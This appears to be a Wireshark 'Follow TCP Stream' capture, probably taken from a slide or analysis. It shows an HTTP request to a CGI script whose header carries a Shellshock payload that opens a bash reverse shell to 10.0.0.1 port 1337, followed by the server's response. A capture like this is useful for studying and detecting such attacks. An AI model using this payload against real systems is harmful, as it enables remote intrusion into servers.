 Follow TCP Stream
Stream Content
GET /cgi-bin/test.pl HTTP/1.1
Host: 10.0.0.12
Accept-Encoding: identity
test: () { ignored;};/bin/bash -i >& /dev/tcp/10.0.0.1/1337 0>&1
Content-type: application/x-www-form-urlencoded
HTTP/1.1 200 OK
Date: Sat, 27 Sep 2014 02:22:57 GMT
Server: Apache/2.2.14 (Ubuntu)
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html
33
<title>y0!</title>
<head></head>
<body>Sup?</body>
Entire conversation (413 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close